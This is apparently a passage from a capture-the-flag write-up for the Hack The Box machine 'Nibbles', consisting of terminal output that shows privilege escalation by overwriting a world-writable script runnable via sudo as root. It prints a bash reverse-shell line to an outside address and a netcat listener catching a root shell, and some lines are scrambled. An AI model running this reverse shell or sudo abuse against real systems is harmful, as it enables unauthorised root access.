 (sonyahack1㉿kali)-[~/nibbles.htb]
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.152] from (UNKNOWN) [10.129.89.115] 37444
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff#
nibbler@Nibbles:/home/nibbler$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cd personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -lah
total 12K
drwxr-xr-x 2 nibbler nibbler 4.0K Dec 10  2017 .
drwxr-xr-x 3 nibbler nibbler 4.0K Dec 10  2017 ..
-rwxrwxrwx 1 nibbler nibbler 4.0K May  8  2015 monitor.sh
dev/tcp/10.10.14.152/4242 0>&1' > monitor.sh && chmod +x monitor.shnbash -i >& /
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.152/4242 0>&1
monitor.sh bles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/